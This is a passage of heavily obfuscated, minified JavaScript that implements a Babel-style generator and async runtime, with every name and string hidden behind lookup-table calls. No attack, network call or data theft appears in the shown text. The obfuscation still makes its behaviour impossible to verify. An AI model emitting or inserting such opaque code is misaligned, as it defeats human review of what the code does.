lKj=t0j(N6l[SI()[BF(Bv)](dG,Ajj)]),TI.pop(),lKj;}}}}TI.pop();},YB()[W5(qU)].call(null,Fx,c6j),function g2j(Htl,Fkl){TI.push(tX);for(var Swl=j4(this[YB()[W5(DU)](Db,PT)][YB()[W5(sh)].apply(null,[LB,DC])],BV);hG(Swl,sh);--Swl){var mjl=this[YB()[W5(DU)](Db,PT)][Swl];if(zv(mjl[Pp()[hb(WF)](Jb,MU,B9,QF,g4,dv)],this[Id()[xI(lF)].call(null,Lm,jwj,Ds,DU)])&&XCj.call(mjl,SI()[BF(Bv)].apply(null,[dG,V2]))&&XG(this[Id()[xI(lF)].apply(null,[Lm,jwj,Ds,bN])],mjl[SI()[BF(Bv)].call(null,dG,V2)])){var k0j=mjl;break;}}k0j&&(N9(Id()[xI(SY)](V3j,rs,NV,B9),Htl)||N9(hI()[Xr(qY)](EY,Yv,GV,TV(TV([]))),Htl))&&zv(k0j[Pp()[hb(WF)].apply(null,[Jb,MU,pm,pY,fB,dv])],Fkl)&&zv(Fkl,k0j[SI()[BF(Bv)](dG,V2)])&&(k0j=null);var X0j=k0j?k0j[SI()[BF(Db)].apply(null,[CF,UX])]:{};X0j[bb()[tI(Wr)](ZV,D1j)]=Htl;X0j[N9(typeof SI()[BF(fB)],fq([],[][[]]))?SI()[BF(RV)](T2,rE):SI()[BF(CF)](U4,rh)]=Fkl;var Gtl;return Gtl=k0j?(this[Pp()[hb(lF)](Jb,rnj,TV(TV(BV)),sT,CV,TY)]=bb()[tI(RP)](T5,RQ),this[bb()[tI(RP)](T5,RQ)]=k0j[SI()[BF(Bv)].apply(null,[dG,V2])],HXj):this[N9(typeof AI()[KF(Is)],'undefined')?AI()[KF(Ds)].call(null,PB,XX,XDj,SR):AI()[KF(jx)](pp,cX,C2,B4)](X0j),TI.pop(),Gtl;},AI()[KF(jx)].apply(null,[LB,PC,C2,B4]),function sQj(TNj,SNj){TI.push(p1j);if(N9(AI()[KF(lF)](BV,lI,GI,NV),TNj[bb()[tI(Wr)].apply(null,[ZV,I4])]))throw TNj[E4(typeof SI()[BF(Yh)],fq('',[][[]]))?SI()[BF(CF)](U4,bd):SI()[BF(RV)](d1j,SDj)];N9(Id()[xI(SY)].apply(null,[EI,rs,NV,KT]),TNj[bb()[tI(Wr)](ZV,I4)])||N9(N9(typeof hI()[Xr(xd)],fq([],[][[]]))?hI()[Xr(Is)](dx,N7,GT,TV(TV(BV))):hI()[Xr(qY)](G9,TV(TV([])),GV,TV(TV(BV))),TNj[N9(typeof bb()[tI(NV)],'undefined')?bb()[tI(g4)](Us,ZC):bb()[tI(Wr)](ZV,I4)])?this[bb()[tI(RP)](T5,Up)]=TNj[SI()[BF(CF)](U4,bd)]:N9(bb()[tI(Bv)](jc,CY),TNj[bb()[tI(Wr)].apply(null,[ZV,I4])])?(this[hI()[Xr(TT)](VV,U4,bH,bM)]=this[SI()[BF(CF)].apply(null,[U4,bd])]=TNj[SI()[BF(CF)](U4,bd)],this[Pp()[hb(lF)](Jb,nd,LC,B4,TV(TV([])),TY)]=E4(typeof bb()[tI(VR)],'undefined')?bb()[tI(Bv)].call(null,jc,CY):bb()[tI(g4)].call(null,Agj,Bzj),this[bb()[tI(RP)](T5,Up)]=bb()[tI(Sm)].call(null,KG,Cs)):N9(Id()[xI(Is)].call(null,dp,xc,Jb,Sm),TNj[bb()[tI(Wr)](ZV,I4)])&&SNj&&(this[bb()[tI(RP)].call(null,T5,Up)]=SNj);var E8l;return TI.pop(),E8l=HXj,E8l;},SI()[BF(qJ)](Bv,dX),function Nll(wgl){TI.push(SU);for(var BQj=j4(this[YB()[W5(DU)](Db,N2)][YB()[W5(sh)](LB,cN)],BV);hG(BQj,sh);--BQj){var twl=this[YB()[W5(DU)](Db,N2)][BQj];if(N9(twl[SI()[BF(Bv)].apply(null,[dG,gr])],wgl)){var s3l;return this[AI()[KF(jx)].apply(null,[Wr,XT,C2,B4])](twl[SI()[BF(Db)](CF,sY)],twl[E4(typeof bb()[tI(Is)],fq('',[][[]]))?bb()[tI(YE)].apply(null,[Wr,fE]):bb()[tI(g4)].call(null,lK,vx)]),TI.pop(),qRj(twl),s3l=HXj,s3l;}}TI.pop();},YB()[W5(zb)](NT,Ygj),function Vtl(wwl){TI.push(R1j);for(var C6l=j4(this[YB()[W5(DU)](Db,Uw)][YB()[W5(sh)](LB,fN)],BV);hG(C6l,sh);--C6l){var VLl=this[YB()[W5(DU)].apply(null,[Db,Uw])][C6l];if(N9(VLl[Pp()[hb(WF)](Jb,JC,pm,KT,TV(TV({})),dv)],wwl)){var mwl=VLl[E4(typeof SI()[BF(LB)],fq([],[][[]]))?SI()[BF(Db)](CF,Ip):SI()[BF(RV)].apply(null,[Q4,Fwj])];if(N9(AI()[KF(lF)](pm,JC,GI,NV),mwl[bb()[tI(Wr)](ZV,Oc)])){var dNj=mwl[N9(typeof SI()[BF(CV)],'undefined')?SI()[BF(RV)].apply(null,[njj,vG]):SI()[BF(CF)](U4,z5)];qRj(VLl);}var ptl;return TI.pop(),ptl=dNj,ptl;}}throw new (ct[YB()[W5(z9)](U4,LK)])(hI()[Xr(KT)](Mb,Yv,dG,N7));},SI()[BF(zm)](kG,D1j),function Fwl(j6l,Dll,D2j){TI.push(S2);this[SI()[BF(DU)](Wwj,Ywj)]=Jp(v8,[SI()[BF(QF)].call(null,x7,Jq),TTj(j6l),E4(typeof SI()[BF(TG)],fq('',[][[]]))?SI()[BF(gM)].apply(null,[zm,l0]):SI()[BF(RV)](PG,bH),Dll,SI()[BF(RP)].call(null,SY,Zx),D2j]);N9(bb()[tI(RP)](T5,Ytj),this[Pp()[hb(lF)](Jb,AK,nG,xd,DU,TY)])&&(this[N9(typeof SI()[BF(sB)],fq([],[][[]]))?SI()[BF(RV)].call(null,RV,hJ):SI()[BF(CF)].call(null,U4,xB)]=Uhj);var sgl;return TI.pop(),sgl=HXj,sgl;}]);var Hgl;return TI.pop(),Hgl=FRj,Hgl;};var Pkl=function(FDl){"@babel/helpers - typeof";TI.push(ttj);Pkl=XP(E4(typeof AI()[KF(QF)],'undefined')?AI()[KF(xd)](g5,Sx,sh,B4):AI()[KF(Ds)](VT,CF,CF,AX),typeof ct[hI()[Xr(Jb)](Wb,B4,Mc,TP)])&&XP(Id()[xI(g4)].apply(null,[IN,qh,Jb,B9]),typeof ct[hI()[Xr(Jb)](Wb,TV([]),Mc,SM)][SI()[BF(QF)](x7,Th)])?function(vDj){return Jlj.apply(this,[ml,arguments]);}:function(jQ){return Jlj.apply(this,[AD,arguments]);};var Rzl;return TI.pop(),Rzl=Pkl(FDl),Rzl;};var pRj=function(){"use strict";var LWl=function(wbj,jSj,gVj){return lpj.apply(this,[VW,arguments]);};var l0j=function(g8l,XLl,B6l,hgl){TI.push(t1j);var kWl=XLl&&gC(XLl[N9(typeof YB()[W5(D3j)],fq('',[][[]]))?YB()[W5(BV)].apply(null,[KC,Wx]):YB()[W5(B4)](jc,R1j)],I8l)?XLl:I8l;var l3l=ct[N9(typeof Id()[xI(B9)],fq([],[][[]]))?Id()[xI(B9)](Mkj,xm,GDj,w2):Id()[xI(sh)](sx,D4,Jb,T5)][bb()[tI(T5)].call(null,JH,dH)](kWl[YB()[W5(B4)].apply(null,[jc,R1j])]);var gkl=new qgl(hgl||[]);h2j(l3l,bb()[tI(qU)].call(null,QZ,Qb),Jp(v8,[hI()[Xr(B4)].call(null,dp,TV(sh),mM,TT),hjl(g8l,B6l,gkl)]));var vzl;return TI.pop(),vzl=l3l,vzl;};var I8l=function(){};var fQj=function(){};var Iwl=function(){};var pNj=function(M2j,ftl){TI.push(mx);function dtl(K0j,G3l,rLl,TLl){var L3l=X8l(C8,[M2j[K0j],M2j,G3l]);TI.push(nnj);if(E4(AI()[KF(lF)](A0,kJ,GI,NV),L3l[N9(typeof bb()[tI(lx)],'undefined')?bb()[tI(g4)].apply(null,[sx,zWj]):bb()[tI(Wr)](ZV,S5)])){var Jjl=L3l[N9(typeof SI()[BF(MF)],fq('',[][[]]))?SI()[BF(RV)].call(null,J8j,VQ):SI()[BF(CF)](U4,IY)],ZLl=Jjl[hI()[Xr(B4)].call(null,RLj,gM,mM,qY)];var V6l;return V6l=ZLl&&XP(hI()[Xr(pY)].apply(null,[U7,xY,ms,CF]),Pkl(ZLl))&&F3l.call(ZLl,N9(typeof bb()[tI(rc)],fq('',[][[]]))?bb()[tI(g4)].apply(null,[Yv,C7]):bb()[tI(Db)](GV,WV))?ftl[bb()[tI(zb)](YDj,M4)](ZLl[E4(typeof bb()[tI(YY)],fq('',[][[]]))?bb()[tI(Db)](GV,WV):bb()[tI(g4)].apply(null,[RE,px])])[AI()[KF(LB)].apply(null,[z9,kJ,KX,Ds])](function(IWl){TI.push(wC);dtl(bb()[tI(RP)](T5,pX),IWl,rLl,TLl);TI.pop();},function(bkl){TI.push(kd);dtl(AI()[KF(lF)].call(null,AE,dtj,GI,NV),bkl,rLl,TLl);TI.pop();}):ftl[N9(typeof bb()[tI(QZ)],fq([],[][[]]))?bb()[tI(g4)].call(null,rv,QLj):bb()[tI(zb)](YDj,M4)](ZLl)[AI()[KF(LB)].call(null,WF,kJ,KX,Ds)](function(zwl){TI.push(LU);Jjl[hI()[Xr(B4)].call(null,TM,Tm,mM,U4)]=zwl,rLl(Jjl);TI.pop();},function(vWl){TI.push(ntj);var Yjl;return Yjl=dtl(AI()[KF(lF)](TP,f2,GI,NV),vWl,rLl,TLl),TI.pop(),Yjl;}),TI.pop(),V6l;}TLl(L3l[SI()[BF(CF)](U4,IY)]);TI.pop();}var WQj;h2j(this,E4(typeof bb()[tI(N7)],fq('',[][[]]))?bb()[tI(qU)](QZ,db):bb()[tI(g4)](Q4,GO),Jp(v8,[hI()[Xr(B4)](NS,ZO,mM,AU),function JQj(K8l,Ekl){var Ill=function(){return new ftl(function(B3l,Wkl){dtl(K8l,Ekl,B3l,Wkl);});};TI.push(NT);var Qll;return Qll=WQj=WQj?WQj[AI()[KF(LB)](EN,r1j,KX,Ds)](Ill,Ill):Ill(),TI.pop(),Qll;}]));TI.pop();};var dQj=function(Ppj){return lpj.apply(this,[N1,arguments]);};var Xgl=function(ldj){return lpj.apply(this,[Sf,arguments]);};var qgl=function(mkl){TI.push(xx);this[YB()[W5(DU)](Db,Zv)]=[Jp(v8,[Pp()[hb(WF)](Jb,PT,TV([]),LC,LB,dv),AI()[KF(WF)].apply(null,[B9,N3j,NV,Ds])])],mkl[N9(typeof SI()[BF(ms)],fq([],[][[]]))?SI()[BF(RV)](cE,fN):SI()[BF(KT)](ss,MB)](dQj,this),this[AI()[KF(T5)].apply(null,[zm,N3j,zzj,NV])](TV(Wn[E4(typeof bb()[tI(Bv)],'undefined')?bb()[tI(V4)].apply(null,[fU,DJ]):bb()[tI(g4)].apply(null,[NJ,wAj])]()));TI.pop();};var EDl=function(Q6l){TI.push(Ytj);if(Q6l||N9(N9(typeof bb()[tI(vx)],fq('',[][[]]))?bb()[tI(g4)](xR,Fm):bb()[tI(B9)](RP,vjj),Q6l)){var Ygl=Q6l[Hjl];if(Ygl){var qDl;return TI.pop(),qDl=Ygl.call(Q6l),qDl;}if(XP(AI()[KF(xd)](qJ,wgj,sh,B4),typeof Q6l[bb()[tI(RP)](T5,ltj)])){var A2j;return TI.pop(),A2j=Q6l,A2j;}if(TV(ct[N9(typeof SI()[BF(Db)],fq('',[][[]]))?SI()[BF(RV)](xN,Znj):SI()[BF(zb)](N7,sE)](Q6l[YB()[W5(sh)](LB,xX)]))){var S6l=zX(BV),xLl=function EQj(){TI.push(Nx);for(;XG(++S6l,Q6l[YB()[W5(sh)].call(null,LB,Ch)]);)if(F3l.call(Q6l,S6l)){var vwl;return EQj[hI()[Xr(B4)].call(null,LV,xd,mM,TV(BV))]=Q6l[S6l],EQj[E4(typeof YB()[W5(sH)],fq('',[][[]]))?YB()[W5(qY)](Kc,sF):YB()[W5(BV)](L3j,QR)]=TV(bI[xd]),TI.pop(),vwl=EQj,vwl;}EQj[hI()[Xr(B4)].apply(null,[LV,jx,mM,DX])]=Igl;EQj[YB()[W5(qY)](Kc,sF)]=TV(bI[rs]);var m8l;return TI.pop(),m8l=EQj,m8l;};var Ugl;return Ugl=xLl[N9(typeof bb()[tI(qJ)],fq('',[][[]]))?bb()[tI(g4)](vjj,Kp):bb()[tI(RP)](T5,ltj)]=xLl,TI.pop(),Ugl;}}throw new (ct[YB()[W5(LC)].apply(null,[qM,Fm])])(fq(Pkl(Q6l),bb()[tI(U4)](Ds,dx)));};TI.push(Tgj);pRj=function K6l(){return Ojl;};var Igl;var Ojl={};var Sjl=ct[Id()[xI(sh)].call(null,TH,D4,Jb,Db)][YB()[W5(B4)](jc,HT)];var F3l=Sjl[N9(typeof YB()[W5(jc)],'undefined')?YB()[W5(BV)](PT,Vgj):YB()[W5(WF)](n7,lQ)];var h2j=ct[Id()[xI(sh)](TH,D4,Jb,ZO)][Pp()[hb(BV)](lF,Zm,TV([]),lU,pp,Wp)]||function(hwl,v6l,Fll){return X8l.apply(this,[G6,arguments]);};var tKj=XP(E4(typeof AI()[KF(lF)],'undefined')?AI()[KF(xd)].apply(null,[h9,cC,sh,B4]):AI()[KF(Ds)](Ds,Cm,QR,Awj),typeof ct[hI()[Xr(Jb)](nlj,Hs,Mc,bN)])?ct[hI()[Xr(Jb)](nlj,jc,Mc,Sm)]:{};var Hjl=tKj[SI()[BF(QF)].apply(null,[x7,H9])]||hI()[Xr(bP)].call(null,IM,Gx,kK,g4);var Qgl=tKj[SI()[BF(YI)](JH,Dgj)]||YB()[W5(TT)](wJ,UN);var r8l=tKj[E4(typeof hI()[Xr(YDj)],fq('',[][[]]))?hI()[Xr(B9)].call(null,B5,xd,qY,B4):hI()[Xr(Is)](x6j,B4,cWj,sT)]||Pp()[hb(xY)](xY,K8j,TV(TV(sh)),Xm,g5,p6j);try{var A6l=TI.length;var vll=TV(VW);LWl({},bb()[tI(B9)].apply(null,[RP,pE]));}catch(kll){TI.splice(j4(A6l,BV),Infinity,Tgj);LWl=function(Sll,Tgl,Nzl){return X8l.apply(this,[gA,arguments]);};}Ojl[bb()[tI(DU)](hJ,dC)]=l0j;var Otl=SI()[BF(TT)](n7,pT);var Rwl=AI()[KF(SY)].call(null,YI,Rlj,Mc,lF);var YLl=bb()[tI(jc)](rI,JC);var Q0j=N9(typeof SI()[BF(qJ)],fq([],[][[]]))?SI()[BF(RV)].apply(null,[Zv,Mjj]):SI()[BF(qY)](VT,kd);var S2j={};var U0j={};LWl(U0j,Hjl,function(){return X8l.apply(this,[H6,arguments]);});var sDl=ct[Id()[xI(sh)].call(null,TH,D4,Jb,Sm)][bb()[tI(gM)](YE,WP)];var xkl=sDl&&sDl(sDl(EDl([])));xkl&&E4(xkl,Sjl)&&F3l.call(xkl,Hjl)&&(U0j=xkl);var cLl=Iwl[YB()[W5(B4)].call(null,jc,HT)]=I8l[YB()[W5(B4)](jc,HT)]=ct[N9(typeof Id()[xI(CV)],fq([],[][[]]))?Id()[xI(B9)](rx,jLj,WZ,Is):Id()[xI(sh)].call(null,TH,D4,Jb,YI)][bb()[tI(T5)].apply(null,[JH,vE])](U0j);function All(TQj){TI.push(YJ);[N9(typeof bb()[tI(nZ)],fq('',[][[]]))?bb()[tI(g4)].call(null,HN,Fv):bb()[tI(RP)](T5,cM),N9(typeof AI()[KF(qY)],fq(bb()[tI(B9)](RP,z2),[][[]]))?AI()[KF(Ds)](Gx,LU,YN,D6j):AI()[KF(lF)].call(null,g5,sU,GI,NV),bb()[tI(Bv)].call(null,jc,DI)][N9(typeof SI()[BF(rc)],'undefined')?SI()[BF(RV)](rv,xv):SI()[BF(KT)](ss,nr)](function(r2j){LWl(TQj,r2j,function(w3l){var BDl;TI.push(Dgj);return BDl=this[bb()[tI(qU)].apply(null,[QZ,Ph])](r2j,w3l),TI.pop(),BDl;});});TI.pop();}function hjl(X6l,P6l,h6l){var cWl=Otl;return function(xNj,GDl){TI.push(D6j);if(N9(cWl,YLl))throw new (ct[YB()[W5(z9)](U4,z1j)])(SI()[BF(qU)](h9,LK));if(N9(cWl,Q0j)){if(N9(N9(typeof AI()[KF(TT)],fq(bb()[tI(B9)].apply(null,[RP,pLj]),[][[]]))?AI()[KF(Ds)](jG,lU,Xgj,bN):AI()[KF(lF)](Gv,DG,GI,NV),xNj))throw GDl;var Fjl;return Fjl=Jp(v8,[hI()[Xr(B4)](Zq,BV,mM,jG),Igl,YB()[W5(qY)].call(null,Kc,PV),TV(sh)]),TI.pop(),Fjl;}for(h6l[Pp()[hb(lF)](Jb,kQ,TV(TV({})),DX,bN,TY)]=xNj,h6l[SI()[BF(CF)](U4,pF)]=GDl;;){var LDl=h6l[E4(typeof SI()[BF(AE)],fq([],[][[]]))?SI()[BF(DU)](Wwj,Zv):SI()[BF(RV)](Tlj,tLj)];if(LDl){var nLl=t3l(LDl,h6l);if(nLl){if(N9(nLl,S2j))continue;var Ewl;return TI.pop(),Ewl=nLl,Ewl;}}if(N9(bb()[tI(RP)].apply(null,[T5,Ps]),h6l[Pp()[hb(lF)](Jb,kQ,TV({}),qY,nO,TY)]))h6l[SI()[BF(jc)](rs,dX)]=h6l[YB()[W5(KT)](lF,RG)]=h6l[E4(typeof SI()[BF(A0)],'undefined')?SI()[BF(CF)].call(null,U4,pF):SI()[BF(RV)](dC,vm)];else if(N9(AI()[KF(lF)].call(null,LB,DG,GI,NV),h6l[Pp()[hb(lF)].call(null,Jb,kQ,T5,Sm,TV([]),TY)])){if(N9(cWl,Otl))throw cWl=Q0j,h6l[SI()[BF(CF)].call(null,U4,pF)];h6l[N9(typeof bb()[tI(NV)],fq([],[][[]]))?bb()[tI(g4)].apply(null,[Jjj,ZC]):bb()[tI(TP)](wJ,G8j)](h6l[SI()[BF(CF)](U4,pF)]);}else N9(bb()[tI(Bv)].apply(null,[jc,qd]),h6l[E4(typeof Pp()[hb(Jb)],fq([],[][[]]))?Pp()[hb(lF)].call(null,Jb,kQ,qJ,EN,Db,TY):Pp()[hb(rs)].call(null,Ed,wjj,TV([]),U4,qM,Mv)])&&h6l[YB()[W5(qU)].call(null,Fx,tY)](bb()[tI(Bv)](jc,qd),h6l[SI()[BF(CF)](U4,pF)]);cWl=YLl;var nwl=X8l(C8,[X6l,P6l,h6l]);if(N9(E4(typeof Id()[xI(QF)],'undefined')?Id()[xI(Is)].call(null,TN,xc,Jb,nG):Id()[xI(B9)](DC,ZF,sQ,rs),nwl[bb()[tI(Wr)](ZV,Bs)])){if(cWl=h6l[YB()[W5(qY)].apply(null,[Kc,PV])]?Q0j:Rwl,N9(nwl[SI()[BF(CF)].call(null,U4,pF)],S2j))continue;var f6l;return f6l=Jp(v8,[hI()[Xr(B4)](Zq,DU,mM,w2),nwl[SI()[BF(CF)].call(null,U4,pF)],YB()[W5(qY)](Kc,PV),h6l[YB()[W5(qY)].apply(null,[Kc,PV])]]),TI.pop(),f6l;}N9(AI()[KF(lF)].apply(null,[Zc,DG,GI,NV]),nwl[bb()[tI(Wr)](ZV,Bs)])&&(cWl=Q0j,h6l[Pp()[hb(lF)](Jb,kQ,Gv,JH,Xm,TY)]=AI()[KF(lF)](Ds,DG,GI,NV),h6l[SI()[BF(CF)](U4,pF)]=nwl[SI()[BF(CF)](U4,pF)]);}TI.pop();};}function t3l(hll,U8l){TI.push(Pgj);var Y0j=U8l[Pp()[hb(lF)](Jb,mE,TV(TV([])),z9,bN,TY)];var BLl=hll[SI()[BF(QF)].apply(null,[x7,XF])][Y0j];if(N9(BLl,Igl)){var kwl;return U8l[SI()[BF(DU)](Wwj,vnj)]=null,N9(AI()[KF(lF)](zm,JO,GI,NV),Y0j)&&hll[E4(typeof SI()[BF(cG)],fq([],[][[]]))?SI()[BF(QF)].apply(null,[x7,XF]):SI()[BF(RV)].call(null,E7,Iv)][bb()[tI(Bv)](jc,T6j)]&&(U8l[Pp()[hb(lF)](Jb,mE,gM,UZ,TV(TV({})),TY)]=bb()[tI(Bv)](jc,T6j),U8l[SI()[BF(CF)](U4,wp)]=Igl,t3l(hll,U8l),N9(AI()[KF(lF)].apply(null,[TP,JO,GI,NV]),U8l[Pp()[hb(lF)].call(null,Jb,mE,U4,z9,kX,TY)]))||E4(E4(typeof bb()[tI(VG)],fq('',[][[]]))?bb()[tI(Bv)](jc,T6j):bb()[tI(g4)](YX,vkj),Y0j)&&(U8l[Pp()[hb(lF)](Jb,mE,rI,bM,T5,TY)]=AI()[KF(lF)](DU,JO,GI,NV),U8l[N9(typeof SI()[BF(lx)],'undefined')?SI()[BF(RV)](vnj,rv):SI()[BF(CF)].call(null,U4,wp)]=new (ct[YB()[W5(LC)].apply(null,[qM,Vlj])])(fq(fq(Pp()[hb(SY)](AU,Om,YE,Xm,PB,fU),Y0j),bb()[tI(Xm)].apply(null,[kp,GE])))),TI.pop(),kwl=S2j,kwl;}var z8l=X8l(C8,[BLl,hll[N9(typeof SI()[BF(CF)],'undefined')?SI()[BF(RV)].call(null,gX,Rlj):SI()[BF(QF)].apply(null,[x7,XF])],U8l[SI()[BF(CF)].apply(null,[U4,wp])]]);if(N9(AI()[KF(lF)](sT,JO,GI,NV),z8l[E4(typeof bb()[tI(Jb)],'undefined')?bb()[tI(Wr)](ZV,zT):bb()[tI(g4)](RQ,M2)])){var m2j;return U8l[Pp()[hb(lF)](Jb,mE,Yv,Yv,AE,TY)]=AI()[KF(lF)].call(null,Sm,JO,GI,NV),U8l[SI()[BF(CF)].call(null,U4,wp)]=z8l[N9(typeof SI()[BF(Szj)],'undefined')?SI()[BF(RV)](Stj,Tnj):SI()[BF(CF)].apply(null,[U4,wp])],U8l[SI()[BF(DU)](Wwj,vnj)]=null,TI.pop(),m2j=S2j,m2j;}var tWl=z8l[SI()[BF(CF)].apply(null,[U4,wp])];var QKj;return QKj=tWl?tWl[YB()[W5(qY)].apply(null,[Kc,c4])]?(U8l[hll[SI()[BF(gM)](zm,xX)]]=tWl[hI()[Xr(B4)](Btj,TV(TV(BV)),mM,ss)],U8l[N9(typeof bb()[tI(TG)],'undefined')?bb()[tI(g4)](tU,l8j):bb()[tI(RP)](T5,YR)]=hll[SI()[BF(RP)](SY,GO)],E4(bb()[tI(Bv)].call(null,jc,T6j),U8l[Pp()[hb(lF)].call(null,Jb,mE,TP,T5,TP,TY)])&&(U8l[E4(typeof Pp()[hb(jx)],fq([],[][[]]))?Pp()[hb(lF)](Jb,mE,TV([]),jx,TV(sh),TY):Pp()[hb(rs)](H3j,qlj,Tm,qM,SY,jnj)]=bb()[tI(RP)](T5,YR),U8l[SI()[BF(CF)].apply(null,[U4,wp])]=Igl),U8l[SI()[BF(DU)](Wwj,vnj)]=null,S2j):tWl:(U8l[N9(typeof Pp()[hb(rs)],fq(bb()[tI(B9)].call(null,RP,nH),[][[]]))?Pp()[hb(rs)](kO,fX,CV,w2,Z0,O0):Pp()[hb(lF)](Jb,mE,xY,xm,TV(sh),TY)]=AI()[KF(lF)](lx,JO,GI,NV),U8l[SI()[BF(CF)](U4,wp)]=new (ct[YB()[W5(LC)](qM,Vlj)])(Pp()[hb(LB)].call(null,Wr,KX,TV([]),bM,EN,GT)),U8l[SI()[BF(DU)](Wwj,vnj)]=null,S2j),TI.pop(),QKj;}fQj[E4(typeof YB()[W5(tG)],fq([],[][[]]))?YB()[W5(B4)].call(null,jc,HT):YB()[W5(BV)](JH,Ylj)]=Iwl;h2j(cLl,SI()[BF(Ds)](B9,xb),Jp(v8,[hI()[Xr(B4)].apply(null,[mzj,nG,mM,TV({})]),Iwl,hI()[Xr(lF)](X4,ms,Db,TV([])),TV(sh)]));h2j(Iwl,SI()[BF(Ds)](B9,xb),Jp(v8,[hI()[Xr(B4)](mzj,AE,mM,NV),fQj,E4(typeof hI()[Xr(kG)],fq([],[][[]]))?hI()[Xr(lF)](X4,UZ,Db,xY):hI()[Xr(Is)].call(null,hC,zm,sd,JH),TV(sh)]));fQj[SI()[BF(TP)](jG,Zm)]=LWl(Iwl,r8l,YB()[W5(jc)].call(null,HC,mx));Ojl[E4(typeof YB()[W5(NV)],'undefined')?YB()[W5(gM)](vx,vt):YB()[W5(BV)](WK,UJ)]=function(x3l){TI.push(GR);var v0j=XP(AI()[KF(xd)](NV,wtj,sh,B4),typeof x3l)&&x3l[SI()[BF(Ds)](B9,VP)];var vjl;return vjl=TV(TV(v0j))&&(N9(v0j,fQj)||N9(N9(typeof YB()[W5(rs)],fq([],[][[]]))?YB()[W5(BV)](xv,SJ):YB()[W5(jc)](HC,QP),v0j[SI()[BF(TP)](jG,mh)]||v0j[SI()[BF(LB)](CV,tgj)])),TI.pop(),vjl;};Ojl[N9(typeof Pp()[hb(LC)],fq(bb()[tI(B9)](RP,pE),[][[]]))?Pp()[hb(rs)](CT,xQ,bN,AU,bM,ZT):Pp()[hb(LC)](Ds,bK,KM,Z0,KM,M1j)]=function(dll){TI.push(KH);ct[Id()[xI(sh)](YJ,D4,Jb,qJ)][N9(typeof Pp()[hb(Yh)],fq([],[][[]]))?Pp()[hb(rs)].apply(null,[xd,X1j,Ds,rI,LC,LX]):Pp()[hb(z9)].call(null,lF,Swj,zb,xY,rI,GI)]?ct[Id()[xI(sh)](YJ,D4,Jb,SM)][Pp()[hb(z9)](lF,Swj,Sm,Zc,JH,GI)](dll,Iwl):(dll[SI()[BF(Xm)].apply(null,[Dm,vp])]=Iwl,LWl(dll,r8l,YB()[W5(jc)](HC,XR)));dll[YB()[W5(B4)](jc,tJ)]=ct[Id()[xI(sh)].call(null,YJ,D4,Jb,zb)][bb()[tI(T5)].call(null,JH,hgj)](cLl);var C0j;return TI.pop(),C0j=dll,C0j;};Ojl[N9(typeof AI()[KF(KT)],fq([],[][[]]))?AI()[KF(Ds)].call(null,vH,K7,nE,xR):AI()[KF(LC)](YI,Rm,nG,NV)]=function(htl){return X8l.apply(this,[tn,arguments]);};All(pNj[YB()[W5(B4)].apply(null,[jc,HT])]);LWl(pNj[E4(typeof YB()[W5(rs)],fq([],[][[]]))?YB()[W5(B4)](jc,HT):YB()[W5(BV)](Mkj,bZ)],Qgl,function(){return X8l.apply(this,[v8,arguments]);});Ojl[SI()[BF(YE)](nG,v3j)]=pNj;Ojl[E4(typeof hI()[Xr(A0)],fq('',[][[]]))?hI()[Xr(QF)].apply(null,[Cs,Yh,bkj,lU]):hI()[Xr(Is)](tX,WF,IT,RV)]=function(Tzl,Cwl,f2j,rKj,Rgl){TI.push(Fwj);N9(T4j(sh),Rgl)&&(Rgl=ct[YB()[W5(RP)](Xs,CY)]);var qwl=new pNj(l0j(Tzl,Cwl,f2j,rKj),Rgl);var X3l;return X3l=Ojl[N9(typeof YB()[W5(lx)],fq([],[][[]]))?YB()[W5(BV)](nzj,jJ):YB()[W5(gM)].apply(null,[vx,fY])](Cwl)?qwl:qwl[bb()[tI(RP)].apply(null,[T5,BQ])]()[AI()[KF(LB)](lF,mjj,KX,Ds)](function(lll){TI.push(x7);var skl;return skl=lll[YB()[W5(qY)](Kc,mnj)]?lll[hI()[Xr(B4)](UN,TV(TV(BV)),mM,TV([]))]:qwl[bb()[tI(RP)].apply(null,[T5,PLj])](),TI.pop(),skl;}),TI.pop(),X3l;};All(cLl);LWl(cLl,r8l,N9(typeof bb()[tI(N7)],'undefined')?bb()[tI(g4)](IZ,Fwj):bb()[tI(qJ)](Tm,w4));LWl(cLl,Hjl,function(){return X8l.apply(this,[Al,arguments]);});LWl(cLl,bb()[tI(zm)](WE,B0),function(){return X8l.apply(this,[B8,arguments]);});Ojl[AI()[KF(z9)].call(null,Gv,Awj,IH,Ds)]=function(Yzl){return X8l.apply(this,[nl,arguments]);};Ojl[YB()[W5(Bv)](Ds,DR)]=EDl;qgl[E4(typeof YB()[W5(mJ)],'undefined')?YB()[W5(B4)](jc,HT):YB()[W5(BV)](N8j,mlj)]=Jp(v8,[SI()[BF(Ds)](B9,xb),qgl,AI()[KF(T5)](bP,sK,zzj,NV),function Qwl(Hzl){TI.push(NT);if(this[Id()[xI(lF)].call(null,btj,jwj,Ds,fB)]=sh,this[bb()[tI(RP)](T5,Pzj)]=sh,this[SI()[BF(jc)](rs,mWj)]=this[YB()[W5(KT)](lF,Zjj)]=Igl,this[E4(typeof YB()[W5(cG)],fq('',[][[]]))?YB()[W5(qY)](Kc,T4):YB()[W5(BV)](nU,TP)]=TV(BV),this[SI()[BF(DU)](Wwj,JO)]=null,this[Pp()[hb(lF)].call(null,Jb,Jm,Bv,jG,h9,TY)]=bb()[tI(RP)].call(null,T5,Pzj),this[N9(typeof SI()[BF(BO)],fq('',[][[]]))?SI()[BF(RV)].call(null,Vgj,CR):SI()[BF(CF)](U4,c9)]=Igl,this[YB()[W5(DU)](Db,b1j)][SI()[BF(KT)].call(null,ss,jY)](Xgl),TV(Hzl))for(var Ltl in this)N9(SI()[BF(pY)].call(null,Mq,vt),Ltl[bb()[tI(B4)](SY,hZ)](sh))&&F3l.call(this,Ltl)&&TV(ct[E4(typeof SI()[BF(kG)],fq('',[][[]]))?SI()[BF(zb)](N7,Jtj):SI()[BF(RV)](J2,Gkj)](Xjj(Ltl[bb()[tI(PB)].apply(null,[xY,HG])](BV))))&&(this[Ltl]=Igl);TI.pop();},SI()[BF(U4)].apply(null,[g4,Ajj]),function(){return X8l.apply(this,[Nw,arguments]);},bb()[tI(TP)](wJ,WH),function djl(j8l){TI.push(lE);if(this[YB()[W5(qY)].call(null,Kc,d4)])throw j8l;var Xkl=this;function K2j(hQj,Jwl){TI.push(GT);DNj[N9(typeof 